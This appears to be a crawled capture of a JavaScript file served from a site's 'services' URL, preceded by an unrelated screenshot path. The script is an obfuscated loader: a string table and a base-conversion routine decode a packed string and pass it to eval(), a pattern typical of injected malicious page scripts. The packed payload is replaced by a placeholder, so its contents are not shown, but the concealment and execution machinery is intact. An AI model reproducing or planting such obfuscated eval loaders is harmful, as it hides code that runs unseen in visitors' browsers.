

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1533
content:
var _0xc14e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe91c(d,e,f){var g=_0xc14e[2][_0xc14e[1]](_0xc14e[0]);var h=g[_0xc14e[3]](0,e);var i=g[_0xc14e[3]](0,f);var j=d[_0xc14e[1]](_0xc14e[0])[_0xc14e[10]]()[_0xc14e[9]](function(a,b,c){if(h[_0xc14e[4]](b)!==-1)return a+=h[_0xc14e[4]](b)*(Math[_0xc14e[8]](e,c))},0);var k=_0xc14e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc14e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe91c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",55,"sZOpiWmrH",23,8,39))